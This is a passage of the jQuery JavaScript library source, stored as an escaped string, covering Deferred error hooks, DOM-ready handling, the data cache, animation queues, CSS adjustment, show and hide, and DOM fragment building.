stack ) {\n\n\t// Support: IE 8 - 9 only\n\t// Console exists when dev tools are open, which can happen at any time\n\tif ( window.console && window.console.warn && error && rerrorNames.test( error.name ) ) {\n\t\twindow.console.warn( \"jQuery.Deferred exception: \" + error.message, error.stack, stack );\n\t}\n};\n\n\n\n\njQuery.readyException = function( error ) {\n\twindow.setTimeout( function() {\n\t\tthrow error;\n\t} );\n};\n\n\n\n\n// The deferred used on DOM ready\nvar readyList = jQuery.Deferred();\n\njQuery.fn.ready = function( fn ) {\n\n\treadyList\n\t\t.then( fn )\n\n\t\t// Wrap jQuery.readyException in a function so that the lookup\n\t\t// happens at the time of error handling instead of callback\n\t\t// registration.\n\t\t.catch( function( error ) {\n\t\t\tjQuery.readyException( error );\n\t\t} );\n\n\treturn this;\n};\n\njQuery.extend( {\n\n\t// Is the DOM ready to be used? Set to true once it occurs.\n\tisReady: false,\n\n\t// A counter to track how many items to wait for before\n\t// the ready event fires. See #6781\n\treadyWait: 1,\n\n\t// Handle when the DOM is ready\n\tready: function( wait ) {\n\n\t\t// Abort if there are pending holds or we're already ready\n\t\tif ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {\n\t\t\treturn;\n\t\t}\n\n\t\t// Remember that the DOM is ready\n\t\tjQuery.isReady = true;\n\n\t\t// If a normal DOM Ready event fired, decrement, and wait if need be\n\t\tif ( wait !== true && --jQuery.readyWait > 0 ) {\n\t\t\treturn;\n\t\t}\n\n\t\t// If there are functions bound, to execute\n\t\treadyList.resolveWith( document, [ jQuery ] );\n\t}\n} );\n\njQuery.ready.then = readyList.then;\n\n// The ready event handler and self cleanup method\nfunction completed() {\n\tdocument.removeEventListener( \"DOMContentLoaded\", completed );\n\twindow.removeEventListener( \"load\", completed );\n\tjQuery.ready();\n}\n\n// Catch cases where $(document).ready() is called\n// after the browser event has already occurred.\n// Support: IE <=9 - 10 only\n// Older IE sometimes signals \"interactive\" too soon\nif ( document.readyState === \"complete\" ||\n\t( document.readyState !== \"loading\" && !document.documentElement.doScroll ) ) {\n\n\t// Handle it asynchronously to allow scripts the opportunity to delay ready\n\twindow.setTimeout( jQuery.ready );\n\n} else {\n\n\t// Use the handy event callback\n\tdocument.addEventListener( \"DOMContentLoaded\", completed );\n\n\t// A fallback to window.onload, that will always work\n\twindow.addEventListener( \"load\", completed );\n}\n\n\n\n\n// Multifunctional method to get and set values of a collection\n// The value/s can optionally be executed if it's a function\nvar access = function( elems, fn, key, value, chainable, emptyGet, raw ) {\n\tvar i = 0,\n\t\tlen = elems.length,\n\t\tbulk = key == null;\n\n\t// Sets many values\n\tif ( toType( key ) === \"object\" ) {\n\t\tchainable = true;\n\t\tfor ( i in key ) {\n\t\t\taccess( elems, fn, i, key[ i ], true, emptyGet, raw );\n\t\t}\n\n\t// Sets one value\n\t} else if ( value !== undefined ) {\n\t\tchainable = true;\n\n\t\tif ( !isFunction( value ) ) {\n\t\t\traw = true;\n\t\t}\n\n\t\tif ( bulk ) {\n\n\t\t\t// Bulk operations run against the entire set\n\t\t\tif ( raw ) {\n\t\t\t\tfn.call( elems, value );\n\t\t\t\tfn = null;\n\n\t\t\t// ...except when executing function values\n\t\t\t} else {\n\t\t\t\tbulk = fn;\n\t\t\t\tfn = function( elem, _key, value ) {\n\t\t\t\t\treturn bulk.call( jQuery( elem ), value );\n\t\t\t\t};\n\t\t\t}\n\t\t}\n\n\t\tif ( fn ) {\n\t\t\tfor ( ; i < len; i++ ) {\n\t\t\t\tfn(\n\t\t\t\t\telems[ i ], key, raw ?\n\t\t\t\t\tvalue :\n\t\t\t\t\tvalue.call( elems[ i ], i, fn( elems[ i ], key ) )\n\t\t\t\t);\n\t\t\t}\n\t\t}\n\t}\n\n\tif ( chainable ) {\n\t\treturn elems;\n\t}\n\n\t// Gets\n\tif ( bulk ) {\n\t\treturn fn.call( elems );\n\t}\n\n\treturn len ? fn( elems[ 0 ], key ) : emptyGet;\n};\n\n\n// Matches dashed string for camelizing\nvar rmsPrefix = /^-ms-/,\n\trdashAlpha = /-([a-z])/g;\n\n// Used by camelCase as callback to replace()\nfunction fcamelCase( _all, letter ) {\n\treturn letter.toUpperCase();\n}\n\n// Convert dashed to camelCase; used by the css and data modules\n// Support: IE <=9 - 11, Edge 12 - 15\n// Microsoft forgot to hump their vendor prefix (#9572)\nfunction camelCase( string ) {\n\treturn string.replace( rmsPrefix, \"ms-\" ).replace( rdashAlpha, fcamelCase );\n}\nvar acceptData = function( owner ) {\n\n\t// Accepts only:\n\t//  - Node\n\t//    - Node.ELEMENT_NODE\n\t//    - Node.DOCUMENT_NODE\n\t//  - Object\n\t//    - Any\n\treturn owner.nodeType === 1 || owner.nodeType === 9 || !( +owner.nodeType );\n};\n\n\n\n\nfunction Data() {\n\tthis.expando = jQuery.expando + Data.uid++;\n}\n\nData.uid = 1;\n\nData.prototype = {\n\n\tcache: function( owner ) {\n\n\t\t// Check if the owner object already has a cache\n\t\tvar value = owner[ this.expando ];\n\n\t\t// If not, create one\n\t\tif ( !value ) {\n\t\t\tvalue = {};\n\n\t\t\t// We can accept data for non-element nodes in modern browsers,\n\t\t\t// but we should not, see #8335.\n\t\t\t// Always return an empty object.\n\t\t\tif ( acceptData( owner ) ) {\n\n\t\t\t\t// If it is a node unlikely to be stringify-ed or looped over\n\t\t\t\t// use plain assignment\n\t\t\t\tif ( owner.nodeType ) {\n\t\t\t\t\towner[ this.expando ] = value;\n\n\t\t\t\t// Otherwise secure it in a non-enumerable property\n\t\t\t\t// configurable must be true to allow the property to be\n\t\t\t\t// deleted when data is removed\n\t\t\t\t} else {\n\t\t\t\t\tObject.defineProperty( owner, this.expando, {\n\t\t\t\t\t\tvalue: value,\n\t\t\t\t\t\tconfigurable: true\n\t\t\t\t\t} );\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\treturn value;\n\t},\n\tset: function( owner, data, value ) {\n\t\tvar prop,\n\t\t\tcache = this.cache( owner );\n\n\t\t// Handle: [ owner, key, value ] args\n\t\t// Always use camelCase key (gh-2257)\n\t\tif ( typeof data === \"string\" ) {\n\t\t\tcache[ camelCase( data ) ] = value;\n\n\t\t// Handle: [ owner, { properties } ] args\n\t\t} else {\n\n\t\t\t// Copy the properties one-by-one to the cache object\n\t\t\tfor ( prop in data ) {\n\t\t\t\tcache[ camelCase( prop ) ] = data[ prop ];\n\t\t\t}\n\t\t}\n\t\treturn cache;\n\t},\n\tget: function( owner, key ) {\n\t\treturn key === undefined ?\n\t\t\tthis.cache( owner ) :\n\n\t\t\t// Always use camelCase key (gh-2257)\n\t\t\towner[ this.expando ] && owner[ this.expando ][ camelCase( key ) ];\n\t},\n\taccess: function( owner, key, value ) {\n\n\t\t// In cases where either:\n\t\t//\n\t\t//   1. No key was specified\n\t\t//   2. A string key was specified, but no value provided\n\t\t//\n\t\t// Take the \"read\" path and allow the get method to determine\n\t\t// which value to return, respectively either:\n\t\t//\n\t\t//   1. The entire cache object\n\t\t//   2. The data stored at the key\n\t\t//\n\t\tif ( key === undefined ||\n\t\t\t\t( ( key && typeof key === \"string\" ) && value === undefined ) ) {\n\n\t\t\treturn this.get( owner, key );\n\t\t}\n\n\t\t// When the key is not a string, or both a key and value\n\t\t// are specified, set or extend (existing objects) with either:\n\t\t//\n\t\t//   1. An object of properties\n\t\t//   2. A key and value\n\t\t//\n\t\tthis.set( owner, key, value );\n\n\t\t// Since the \"set\" path can have two possible entry points\n\t\t// return the expected data based on which path was taken[*]\n\t\treturn value !== undefined ? value : key;\n\t},\n\tremove: function( owner, key ) {\n\t\tvar i,\n\t\t\tcache = owner[ this.expando ];\n\n\t\tif ( cache === undefined ) {\n\t\t\treturn;\n\t\t}\n\n\t\tif ( key !== undefined ) {\n\n\t\t\t// Support array or space separated string of keys\n\t\t\tif ( Array.isArray( key ) ) {\n\n\t\t\t\t// If key is an array of keys...\n\t\t\t\t// We always set camelCase keys, so remove that.\n\t\t\t\tkey = key.map( camelCase );\n\t\t\t} else {\n\t\t\t\tkey = camelCase( key );\n\n\t\t\t\t// If a key with the spaces exists, use it.\n\t\t\t\t// Otherwise, create an array by matching non-whitespace\n\t\t\t\tkey = key in cache ?\n\t\t\t\t\t[ key ] :\n\t\t\t\t\t( key.match( rnothtmlwhite ) || [] );\n\t\t\t}\n\n\t\t\ti = key.length;\n\n\t\t\twhile ( i-- ) {\n\t\t\t\tdelete cache[ key[ i ] ];\n\t\t\t}\n\t\t}\n\n\t\t// Remove the expando if there's no more data\n\t\tif ( key === undefined || jQuery.isEmptyObject( cache ) ) {\n\n\t\t\t// Support: Chrome <=35 - 45\n\t\t\t// Webkit & Blink performance suffers when deleting properties\n\t\t\t// from DOM nodes, so set to undefined instead\n\t\t\t// https://bugs.chromium.org/p/chromium/issues/detail?id=378607 (bug restricted)\n\t\t\tif ( owner.nodeType ) {\n\t\t\t\towner[ this.expando ] = undefined;\n\t\t\t} else {\n\t\t\t\tdelete owner[ this.expando ];\n\t\t\t}\n\t\t}\n\t},\n\thasData: function( owner ) {\n\t\tvar cache = owner[ this.expando ];\n\t\treturn cache !== undefined && !jQuery.isEmptyObject( cache );\n\t}\n};\nvar dataPriv = new Data();\n\nvar dataUser = new Data();\n\n\n\n//\tImplementation Summary\n//\n//\t1. Enforce API surface and semantic compatibility with 1.9.x branch\n//\t2. Improve the module's maintainability by reducing the storage\n//\t\tpaths to a single mechanism.\n//\t3. Use the same single mechanism to support \"private\" and \"user\" data.\n//\t4. _Never_ expose \"private\" data to user code (TODO: Drop _data, _removeData)\n//\t5. Avoid exposing implementation details on user objects (eg. expando properties)\n//\t6. Provide a clear path for implementation upgrade to WeakMap in 2014\n\nvar rbrace = /^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$/,\n\trmultiDash = /[A-Z]/g;\n\nfunction getData( data ) {\n\tif ( data === \"true\" ) {\n\t\treturn true;\n\t}\n\n\tif ( data === \"false\" ) {\n\t\treturn false;\n\t}\n\n\tif ( data === \"null\" ) {\n\t\treturn null;\n\t}\n\n\t// Only convert to a number if it doesn't change the string\n\tif ( data === +data + \"\" ) {\n\t\treturn +data;\n\t}\n\n\tif ( rbrace.test( data ) ) {\n\t\treturn JSON.parse( data );\n\t}\n\n\treturn data;\n}\n\nfunction dataAttr( elem, key, data ) {\n\tvar name;\n\n\t// If nothing was found internally, try to fetch any\n\t// data from the HTML5 data-* attribute\n\tif ( data === undefined && elem.nodeType === 1 ) {\n\t\tname = \"data-\" + key.replace( rmultiDash, \"-$&\" ).toLowerCase();\n\t\tdata = elem.getAttribute( name );\n\n\t\tif ( typeof data === \"string\" ) {\n\t\t\ttry {\n\t\t\t\tdata = getData( data );\n\t\t\t} catch ( e ) {}\n\n\t\t\t// Make sure we set the data so it isn't changed later\n\t\t\tdataUser.set( elem, key, data );\n\t\t} else {\n\t\t\tdata = undefined;\n\t\t}\n\t}\n\treturn data;\n}\n\njQuery.extend( {\n\thasData: function( elem ) {\n\t\treturn dataUser.hasData( elem ) || dataPriv.hasData( elem );\n\t},\n\n\tdata: function( elem, name, data ) {\n\t\treturn dataUser.access( elem, name, data );\n\t},\n\n\tremoveData: function( elem, name ) {\n\t\tdataUser.remove( elem, name );\n\t},\n\n\t// TODO: Now that all calls to _data and _removeData have been replaced\n\t// with direct calls to dataPriv methods, these can be deprecated.\n\t_data: function( elem, name, data ) {\n\t\treturn dataPriv.access( elem, name, data );\n\t},\n\n\t_removeData: function( elem, name ) {\n\t\tdataPriv.remove( elem, name );\n\t}\n} );\n\njQuery.fn.extend( {\n\tdata: function( key, value ) {\n\t\tvar i, name, data,\n\t\t\telem = this[ 0 ],\n\t\t\tattrs = elem && elem.attributes;\n\n\t\t// Gets all values\n\t\tif ( key === undefined ) {\n\t\t\tif ( this.length ) {\n\t\t\t\tdata = dataUser.get( elem );\n\n\t\t\t\tif ( elem.nodeType === 1 && !dataPriv.get( elem, \"hasDataAttrs\" ) ) {\n\t\t\t\t\ti = attrs.length;\n\t\t\t\t\twhile ( i-- ) {\n\n\t\t\t\t\t\t// Support: IE 11 only\n\t\t\t\t\t\t// The attrs elements can be null (#14894)\n\t\t\t\t\t\tif ( attrs[ i ] ) {\n\t\t\t\t\t\t\tname = attrs[ i ].name;\n\t\t\t\t\t\t\tif ( name.indexOf( \"data-\" ) === 0 ) {\n\t\t\t\t\t\t\t\tname = camelCase( name.slice( 5 ) );\n\t\t\t\t\t\t\t\tdataAttr( elem, name, data[ name ] );\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t\tdataPriv.set( elem, \"hasDataAttrs\", true );\n\t\t\t\t}\n\t\t\t}\n\n\t\t\treturn data;\n\t\t}\n\n\t\t// Sets multiple values\n\t\tif ( typeof key === \"object\" ) {\n\t\t\treturn this.each( function() {\n\t\t\t\tdataUser.set( this, key );\n\t\t\t} );\n\t\t}\n\n\t\treturn access( this, function( value ) {\n\t\t\tvar data;\n\n\t\t\t// The calling jQuery object (element matches) is not empty\n\t\t\t// (and therefore has an element appears at this[ 0 ]) and the\n\t\t\t// `value` parameter was not undefined. An empty jQuery object\n\t\t\t// will result in `undefined` for elem = this[ 0 ] which will\n\t\t\t// throw an exception if an attempt to read a data cache is made.\n\t\t\tif ( elem && value === undefined ) {\n\n\t\t\t\t// Attempt to get data from the cache\n\t\t\t\t// The key will always be camelCased in Data\n\t\t\t\tdata = dataUser.get( elem, key );\n\t\t\t\tif ( data !== undefined ) {\n\t\t\t\t\treturn data;\n\t\t\t\t}\n\n\t\t\t\t// Attempt to \"discover\" the data in\n\t\t\t\t// HTML5 custom data-* attrs\n\t\t\t\tdata = dataAttr( elem, key );\n\t\t\t\tif ( data !== undefined ) {\n\t\t\t\t\treturn data;\n\t\t\t\t}\n\n\t\t\t\t// We tried really hard, but the data doesn't exist.\n\t\t\t\treturn;\n\t\t\t}\n\n\t\t\t// Set the data...\n\t\t\tthis.each( function() {\n\n\t\t\t\t// We always store the camelCased key\n\t\t\t\tdataUser.set( this, key, value );\n\t\t\t} );\n\t\t}, null, value, arguments.length > 1, null, true );\n\t},\n\n\tremoveData: function( key ) {\n\t\treturn this.each( function() {\n\t\t\tdataUser.remove( this, key );\n\t\t} );\n\t}\n} );\n\n\njQuery.extend( {\n\tqueue: function( elem, type, data ) {\n\t\tvar queue;\n\n\t\tif ( elem ) {\n\t\t\ttype = ( type || \"fx\" ) + \"queue\";\n\t\t\tqueue = dataPriv.get( elem, type );\n\n\t\t\t// Speed up dequeue by getting out quickly if this is just a lookup\n\t\t\tif ( data ) {\n\t\t\t\tif ( !queue || Array.isArray( data ) ) {\n\t\t\t\t\tqueue = dataPriv.access( elem, type, jQuery.makeArray( data ) );\n\t\t\t\t} else {\n\t\t\t\t\tqueue.push( data );\n\t\t\t\t}\n\t\t\t}\n\t\t\treturn queue || [];\n\t\t}\n\t},\n\n\tdequeue: function( elem, type ) {\n\t\ttype = type || \"fx\";\n\n\t\tvar queue = jQuery.queue( elem, type ),\n\t\t\tstartLength = queue.length,\n\t\t\tfn = queue.shift(),\n\t\t\thooks = jQuery._queueHooks( elem, type ),\n\t\t\tnext = function() {\n\t\t\t\tjQuery.dequeue( elem, type );\n\t\t\t};\n\n\t\t// If the fx queue is dequeued, always remove the progress sentinel\n\t\tif ( fn === \"inprogress\" ) {\n\t\t\tfn = queue.shift();\n\t\t\tstartLength--;\n\t\t}\n\n\t\tif ( fn ) {\n\n\t\t\t// Add a progress sentinel to prevent the fx queue from being\n\t\t\t// automatically dequeued\n\t\t\tif ( type === \"fx\" ) {\n\t\t\t\tqueue.unshift( \"inprogress\" );\n\t\t\t}\n\n\t\t\t// Clear up the last queue stop function\n\t\t\tdelete hooks.stop;\n\t\t\tfn.call( elem, next, hooks );\n\t\t}\n\n\t\tif ( !startLength && hooks ) {\n\t\t\thooks.empty.fire();\n\t\t}\n\t},\n\n\t// Not public - generate a queueHooks object, or return the current one\n\t_queueHooks: function( elem, type ) {\n\t\tvar key = type + \"queueHooks\";\n\t\treturn dataPriv.get( elem, key ) || dataPriv.access( elem, key, {\n\t\t\tempty: jQuery.Callbacks( \"once memory\" ).add( function() {\n\t\t\t\tdataPriv.remove( elem, [ type + \"queue\", key ] );\n\t\t\t} )\n\t\t} );\n\t}\n} );\n\njQuery.fn.extend( {\n\tqueue: function( type, data ) {\n\t\tvar setter = 2;\n\n\t\tif ( typeof type !== \"string\" ) {\n\t\t\tdata = type;\n\t\t\ttype = \"fx\";\n\t\t\tsetter--;\n\t\t}\n\n\t\tif ( arguments.length < setter ) {\n\t\t\treturn jQuery.queue( this[ 0 ], type );\n\t\t}\n\n\t\treturn data === undefined ?\n\t\t\tthis :\n\t\t\tthis.each( function() {\n\t\t\t\tvar queue = jQuery.queue( this, type, data );\n\n\t\t\t\t// Ensure a hooks for this queue\n\t\t\t\tjQuery._queueHooks( this, type );\n\n\t\t\t\tif ( type === \"fx\" && queue[ 0 ] !== \"inprogress\" ) {\n\t\t\t\t\tjQuery.dequeue( this, type );\n\t\t\t\t}\n\t\t\t} );\n\t},\n\tdequeue: function( type ) {\n\t\treturn this.each( function() {\n\t\t\tjQuery.dequeue( this, type );\n\t\t} );\n\t},\n\tclearQueue: function( type ) {\n\t\treturn this.queue( type || \"fx\", [] );\n\t},\n\n\t// Get a promise resolved when queues of a certain type\n\t// are emptied (fx is the type by default)\n\tpromise: function( type, obj ) {\n\t\tvar tmp,\n\t\t\tcount = 1,\n\t\t\tdefer = jQuery.Deferred(),\n\t\t\telements = this,\n\t\t\ti = this.length,\n\t\t\tresolve = function() {\n\t\t\t\tif ( !( --count ) ) {\n\t\t\t\t\tdefer.resolveWith( elements, [ elements ] );\n\t\t\t\t}\n\t\t\t};\n\n\t\tif ( typeof type !== \"string\" ) {\n\t\t\tobj = type;\n\t\t\ttype = undefined;\n\t\t}\n\t\ttype = type || \"fx\";\n\n\t\twhile ( i-- ) {\n\t\t\ttmp = dataPriv.get( elements[ i ], type + \"queueHooks\" );\n\t\t\tif ( tmp && tmp.empty ) {\n\t\t\t\tcount++;\n\t\t\t\ttmp.empty.add( resolve );\n\t\t\t}\n\t\t}\n\t\tresolve();\n\t\treturn defer.promise( obj );\n\t}\n} );\nvar pnum = ( /[+-]?(?:\\d*\\.|)\\d+(?:[eE][+-]?\\d+|)/ ).source;\n\nvar rcssNum = new RegExp( \"^(?:([+-])=|)(\" + pnum + \")([a-z%]*)$\", \"i\" );\n\n\nvar cssExpand = [ \"Top\", \"Right\", \"Bottom\", \"Left\" ];\n\nvar documentElement = document.documentElement;\n\n\n\n\tvar isAttached = function( elem ) {\n\t\t\treturn jQuery.contains( elem.ownerDocument, elem );\n\t\t},\n\t\tcomposed = { composed: true };\n\n\t// Support: IE 9 - 11+, Edge 12 - 18+, iOS 10.0 - 10.2 only\n\t// Check attachment across shadow DOM boundaries when possible (gh-3504)\n\t// Support: iOS 10.0-10.2 only\n\t// Early iOS 10 versions support `attachShadow` but not `getRootNode`,\n\t// leading to errors. We need to check for `getRootNode`.\n\tif ( documentElement.getRootNode ) {\n\t\tisAttached = function( elem ) {\n\t\t\treturn jQuery.contains( elem.ownerDocument, elem ) ||\n\t\t\t\telem.getRootNode( composed ) === elem.ownerDocument;\n\t\t};\n\t}\nvar isHiddenWithinTree = function( elem, el ) {\n\n\t\t// isHiddenWithinTree might be called from jQuery#filter function;\n\t\t// in that case, element will be second argument\n\t\telem = el || elem;\n\n\t\t// Inline style trumps all\n\t\treturn elem.style.display === \"none\" ||\n\t\t\telem.style.display === \"\" &&\n\n\t\t\t// Otherwise, check computed style\n\t\t\t// Support: Firefox <=43 - 45\n\t\t\t// Disconnected elements can have computed display: none, so first confirm that elem is\n\t\t\t// in the document.\n\t\t\tisAttached( elem ) &&\n\n\t\t\tjQuery.css( elem, \"display\" ) === \"none\";\n\t};\n\n\n\nfunction adjustCSS( elem, prop, valueParts, tween ) {\n\tvar adjusted, scale,\n\t\tmaxIterations = 20,\n\t\tcurrentValue = tween ?\n\t\t\tfunction() {\n\t\t\t\treturn tween.cur();\n\t\t\t} :\n\t\t\tfunction() {\n\t\t\t\treturn jQuery.css( elem, prop, \"\" );\n\t\t\t},\n\t\tinitial = currentValue(),\n\t\tunit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? \"\" : \"px\" ),\n\n\t\t// Starting value computation is required for potential unit mismatches\n\t\tinitialInUnit = elem.nodeType &&\n\t\t\t( jQuery.cssNumber[ prop ] || unit !== \"px\" && +initial ) &&\n\t\t\trcssNum.exec( jQuery.css( elem, prop ) );\n\n\tif ( initialInUnit && initialInUnit[ 3 ] !== unit ) {\n\n\t\t// Support: Firefox <=54\n\t\t// Halve the iteration target value to prevent interference from CSS upper bounds (gh-2144)\n\t\tinitial = initial / 2;\n\n\t\t// Trust units reported by jQuery.css\n\t\tunit = unit || initialInUnit[ 3 ];\n\n\t\t// Iteratively approximate from a nonzero starting point\n\t\tinitialInUnit = +initial || 1;\n\n\t\twhile ( maxIterations-- ) {\n\n\t\t\t// Evaluate and update our best guess (doubling guesses that zero out).\n\t\t\t// Finish if the scale equals or crosses 1 (making the old*new product non-positive).\n\t\t\tjQuery.style( elem, prop, initialInUnit + unit );\n\t\t\tif ( ( 1 - scale ) * ( 1 - ( scale = currentValue() / initial || 0.5 ) ) <= 0 ) {\n\t\t\t\tmaxIterations = 0;\n\t\t\t}\n\t\t\tinitialInUnit = initialInUnit / scale;\n\n\t\t}\n\n\t\tinitialInUnit = initialInUnit * 2;\n\t\tjQuery.style( elem, prop, initialInUnit + unit );\n\n\t\t// Make sure we update the tween properties later on\n\t\tvalueParts = valueParts || [];\n\t}\n\n\tif ( valueParts ) {\n\t\tinitialInUnit = +initialInUnit || +initial || 0;\n\n\t\t// Apply relative offset (+=/-=) if specified\n\t\tadjusted = valueParts[ 1 ] ?\n\t\t\tinitialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :\n\t\t\t+valueParts[ 2 ];\n\t\tif ( tween ) {\n\t\t\ttween.unit = unit;\n\t\t\ttween.start = initialInUnit;\n\t\t\ttween.end = adjusted;\n\t\t}\n\t}\n\treturn adjusted;\n}\n\n\nvar defaultDisplayMap = {};\n\nfunction getDefaultDisplay( elem ) {\n\tvar temp,\n\t\tdoc = elem.ownerDocument,\n\t\tnodeName = elem.nodeName,\n\t\tdisplay = defaultDisplayMap[ nodeName ];\n\n\tif ( display ) {\n\t\treturn display;\n\t}\n\n\ttemp = doc.body.appendChild( doc.createElement( nodeName ) );\n\tdisplay = jQuery.css( temp, \"display\" );\n\n\ttemp.parentNode.removeChild( temp );\n\n\tif ( display === \"none\" ) {\n\t\tdisplay = \"block\";\n\t}\n\tdefaultDisplayMap[ nodeName ] = display;\n\n\treturn display;\n}\n\nfunction showHide( elements, show ) {\n\tvar display, elem,\n\t\tvalues = [],\n\t\tindex = 0,\n\t\tlength = elements.length;\n\n\t// Determine new display value for elements that need to change\n\tfor ( ; index < length; index++ ) {\n\t\telem = elements[ index ];\n\t\tif ( !elem.style ) {\n\t\t\tcontinue;\n\t\t}\n\n\t\tdisplay = elem.style.display;\n\t\tif ( show ) {\n\n\t\t\t// Since we force visibility upon cascade-hidden elements, an immediate (and slow)\n\t\t\t// check is required in this first loop unless we have a nonempty display value (either\n\t\t\t// inline or about-to-be-restored)\n\t\t\tif ( display === \"none\" ) {\n\t\t\t\tvalues[ index ] = dataPriv.get( elem, \"display\" ) || null;\n\t\t\t\tif ( !values[ index ] ) {\n\t\t\t\t\telem.style.display = \"\";\n\t\t\t\t}\n\t\t\t}\n\t\t\tif ( elem.style.display === \"\" && isHiddenWithinTree( elem ) ) {\n\t\t\t\tvalues[ index ] = getDefaultDisplay( elem );\n\t\t\t}\n\t\t} else {\n\t\t\tif ( display !== \"none\" ) {\n\t\t\t\tvalues[ index ] = \"none\";\n\n\t\t\t\t// Remember what we're overwriting\n\t\t\t\tdataPriv.set( elem, \"display\", display );\n\t\t\t}\n\t\t}\n\t}\n\n\t// Set the display of the elements in a second loop to avoid constant reflow\n\tfor ( index = 0; index < length; index++ ) {\n\t\tif ( values[ index ] != null ) {\n\t\t\telements[ index ].style.display = values[ index ];\n\t\t}\n\t}\n\n\treturn elements;\n}\n\njQuery.fn.extend( {\n\tshow: function() {\n\t\treturn showHide( this, true );\n\t},\n\thide: function() {\n\t\treturn showHide( this );\n\t},\n\ttoggle: function( state ) {\n\t\tif ( typeof state === \"boolean\" ) {\n\t\t\treturn state ? this.show() : this.hide();\n\t\t}\n\n\t\treturn this.each( function() {\n\t\t\tif ( isHiddenWithinTree( this ) ) {\n\t\t\t\tjQuery( this ).show();\n\t\t\t} else {\n\t\t\t\tjQuery( this ).hide();\n\t\t\t}\n\t\t} );\n\t}\n} );\nvar rcheckableType = ( /^(?:checkbox|radio)$/i );\n\nvar rtagName = ( /<([a-z][^\\/\\0>\\x20\\t\\r\\n\\f]*)/i );\n\nvar rscriptType = ( /^$|^module$|\\/(?:java|ecma)script/i );\n\n\n\n( function() {\n\tvar fragment = document.createDocumentFragment(),\n\t\tdiv = fragment.appendChild( document.createElement( \"div\" ) ),\n\t\tinput = document.createElement( \"input\" );\n\n\t// Support: Android 4.0 - 4.3 only\n\t// Check state lost if the name is set (#11217)\n\t// Support: Windows Web Apps (WWA)\n\t// `name` and `type` must use .setAttribute for WWA (#14901)\n\tinput.setAttribute( \"type\", \"radio\" );\n\tinput.setAttribute( \"checked\", \"checked\" );\n\tinput.setAttribute( \"name\", \"t\" );\n\n\tdiv.appendChild( input );\n\n\t// Support: Android <=4.1 only\n\t// Older WebKit doesn't clone checked state correctly in fragments\n\tsupport.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;\n\n\t// Support: IE <=11 only\n\t// Make sure textarea (and checkbox) defaultValue is properly cloned\n\tdiv.innerHTML = \"<textarea>x</textarea>\";\n\tsupport.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;\n\n\t// Support: IE <=9 only\n\t// IE <=9 replaces <option> tags with their contents when inserted outside of\n\t// the select element.\n\tdiv.innerHTML = \"<option></option>\";\n\tsupport.option = !!div.lastChild;\n} )();\n\n\n// We have to close these tags to support XHTML (#13200)\nvar wrapMap = {\n\n\t// XHTML parsers do not magically insert elements in the\n\t// same way that tag soup parsers do. So we cannot shorten\n\t// this by omitting <tbody> or other required elements.\n\tthead: [ 1, \"<table>\", \"</table>\" ],\n\tcol: [ 2, \"<table><colgroup>\", \"</colgroup></table>\" ],\n\ttr: [ 2, \"<table><tbody>\", \"</tbody></table>\" ],\n\ttd: [ 3, \"<table><tbody><tr>\", \"</tr></tbody></table>\" ],\n\n\t_default: [ 0, \"\", \"\" ]\n};\n\nwrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;\nwrapMap.th = wrapMap.td;\n\n// Support: IE <=9 only\nif ( !support.option ) {\n\twrapMap.optgroup = wrapMap.option = [ 1, \"<select multiple='multiple'>\", \"</select>\" ];\n}\n\n\nfunction getAll( context, tag ) {\n\n\t// Support: IE <=9 - 11 only\n\t// Use typeof to avoid zero-argument method invocation on host objects (#15151)\n\tvar ret;\n\n\tif ( typeof context.getElementsByTagName !== \"undefined\" ) {\n\t\tret = context.getElementsByTagName( tag || \"*\" );\n\n\t} else if ( typeof context.querySelectorAll !== \"undefined\" ) {\n\t\tret = context.querySelectorAll( tag || \"*\" );\n\n\t} else {\n\t\tret = [];\n\t}\n\n\tif ( tag === undefined || tag && nodeName( context, tag ) ) {\n\t\treturn jQuery.merge( [ context ], ret );\n\t}\n\n\treturn ret;\n}\n\n\n// Mark scripts as having already been evaluated\nfunction setGlobalEval( elems, refElements ) {\n\tvar i = 0,\n\t\tl = elems.length;\n\n\tfor ( ; i < l; i++ ) {\n\t\tdataPriv.set(\n\t\t\telems[ i ],\n\t\t\t\"globalEval\",\n\t\t\t!refElements || dataPriv.get( refElements[ i ], \"globalEval\" )\n\t\t);\n\t}\n}\n\n\nvar rhtml = /<|&#?\\w+;/;\n\nfunction buildFragment( elems, context, scripts, selection, ignored ) {\n\tvar elem, tmp, tag, wrap, attached, j,\n\t\tfragment = context.createDocumentFragment(),\n\t\tnodes = [],\n\t\ti = 0,\n\t\tl = elems.length;\n\n\tfor ( ; i < l; i++ ) {\n\t\telem = elems[ i ];\n\n\t\tif ( elem || elem === 0 ) {\n\n\t\t\t// Add nodes directly\n\t\t\tif ( toType( elem ) === \"object\" ) {\n\n\t\t\t\t// Support: Android <=4.0 only, PhantomJS 1 only\n\t\t\t\t// push.apply(_, arraylike) throws on ancient WebKit\n\t\t\t\tjQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );\n\n\t\t\t// Convert non-html into a text node\n\t\t\t} else if ( !rhtml.test( elem ) ) {\n\t\t\t\tnodes.push( context.createTextNode( elem ) );\n\n\t\t\t// Convert html into DOM nodes\n\t\t\t} else {\n\t\t\t\ttmp = tmp || fragment.appendChild( context.createElement( \"div\" ) );\n\n\t\t\t\t// Deserialize a standard representation\n\t\t\t\ttag = ( rtagName.exec( elem ) || [ \"\", \"\" ] )[ 1 ].toLowerCase();\n\t\t\t\twrap = wrapMap[ tag ] || wrapMap._default;\n\t\t\t\ttmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];\n\n\t\t\t\t// Descend through wrappers to the right content\n\t\t\t\tj = wrap[ 0 ];\n\t\t\t\twhile ( j-- ) {\n\t\t\t\t\ttmp = tmp.lastChild;\n\t\t\t\t}\n\n\t\t\t\t// Support: Android <=4.0 only, PhantomJS 1 only\n\t\t\t\t// push.apply(_, arraylike) throws on ancient WebKit\n\t\t\t\tjQuery.merge( nodes, tmp.childNodes 